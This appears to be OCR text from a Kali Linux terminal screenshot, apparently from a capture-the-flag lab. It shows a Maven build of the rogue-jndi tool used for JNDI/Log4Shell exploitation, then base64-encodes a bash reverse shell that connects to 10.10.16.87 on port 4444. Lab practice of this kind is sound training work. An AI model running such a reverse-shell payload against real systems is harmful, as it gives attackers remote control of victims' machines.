 bikasha@kali: ~/Documents/Unified/rogue-jndi
File Actions Edit View Help
[INFO] --- shade:3.2.1:shade (default) @ RogueJndi ---
[INFO] Including com.unboundid:unboundid-ldapsdk:jar:3.1.1 in the shaded jar.
[INFO] Including org.apache.tomcat.embed:tomcat-embed-core:jar:8.5.61 in the shaded j
ar.
[INFO] Including org.apache.tomcat:tomcat-annotations-api:jar:8.5.61 in the shaded ja
r.
[INFO] Including org.apache.tomcat.embed:tomcat-embed-el:jar:8.5.45 in the shaded jar
.
[INFO] Including com.beust:jcommander:jar:1.78 in the shaded jar.
[INFO] Including org.reflections:reflections:jar:0.9.12 in the shaded jar.
[INFO] Including org.javassist:javassist:jar:3.26.0-GA in the shaded jar.
[INFO] Including org.codehaus.groovy:groovy:jar:2.4.21 in the shaded jar.
[INFO] Including org.apache.commons:commons-text:jar:1.8 in the shaded jar.
[INFO] Including org.apache.commons:commons-lang3:jar:3.9 in the shaded jar.
[INFO] Replacing original artifact with shaded artifact.
[INFO] Replacing /home/bikasha/Documents/Unified/rogue-jndi/target/RogueJndi-1.1.jar
with /home/bikasha/Documents/Unified/rogue-jndi/target/RogueJndi-1.1-shaded.jar
[INFO] Dependency-reduced POM written at: /home/bikasha/Documents/Unified/rogue-jndi/
dependency-reduced-pom.xml
[INFO]
[INFO] BUILD SUCCESS
[INFO]
[INFO] Total time:  2.921 s
[INFO] Finished at: 2025-04-17T00:43:53-06:00
[INFO]
┌──(bikasha㉿kali)-[~/Documents/Unified/rogue-jndi]
└─$ ls
dependency-reduced-pom.xml  LICENSE  pom.xml  README.md  src  target
┌──(bikasha㉿kali)-[~/Documents/Unified/rogue-jndi]
└─$ echo 'bash -c bash -i >&/dev/tcp/10.10.16.87/4444 0>&1' |
base64
YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTYuODcvNDQ0NCAwPiYxCg==
┌──(bikasha㉿kali)-[~/Documents/Unified/rogue-jndi]
└─$